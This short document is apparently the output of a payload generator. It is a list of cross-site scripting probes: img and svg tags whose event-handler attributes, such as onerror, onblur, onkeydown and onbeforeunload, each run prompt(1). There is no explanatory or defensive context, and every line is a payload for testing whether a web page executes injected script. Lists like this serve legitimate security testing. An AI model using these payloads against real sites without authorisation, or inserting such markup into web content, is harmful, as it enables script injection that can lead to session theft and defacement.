 Output:
<img onafterprint=prompt(1) />
<img onbeforeprint=prompt(1) />
<img onbeforeunload=prompt(1) />
<img onerror=prompt(1) />
<img onhaschange=prompt(1) />
<img onunload=prompt(1) />
<img onundo=prompt(1) />
<img onmessage=prompt(1) />
<img onblur=prompt(1) />
<img onchange=prompt(1) />
<img onselect=prompt(1) />
<img onkeydown=prompt(1) />
<img onkeypress=prompt(1) />
<img onkeyup=prompt(1) />
<svg onafterprint=prompt(1) />
<svg onbeforeprint=prompt(1) />
<svg onbeforeunload=prompt(1) />
<svg onerror=prompt(1) />